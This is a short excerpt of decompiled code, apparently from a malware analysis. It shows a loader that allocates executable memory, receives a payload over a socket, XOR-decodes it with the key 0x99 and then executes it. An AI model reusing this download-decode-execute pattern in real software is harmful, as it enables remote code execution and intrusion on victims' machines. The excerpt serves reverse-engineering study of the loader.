 // Allocates ~30MB
VirtualAlloc(0, 0x1c9c380, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (recv_executable_data)
{
int32_t rsi_2 = 0;
int64_t buffer = recv_executable_data;
while (true)
{
int32_t num_bytes_recv =
recv(socket_descriptor, buffer, 0x64000, 0);
if (num_bytes_recv < rbx_2 + 1)
break;
int32_t r8_10 = 0;
if (num_bytes_recv)
{
do
{
uint64_t rcx_21 = (uint64_t)(r8_10 + rsi_2);
r8_10 += rbx_2 + 1;
*(uint8_t*)(rcx_21 + recv_executable_data) ^= 0x99;
} while (r8_10 < num_bytes_recv);
}
rsi_2 += num_bytes_recv;
buffer = (uint64_t)rsi_2 + recv_executable_data;
}
closesocket(socket_descriptor);
return recv_executable_data();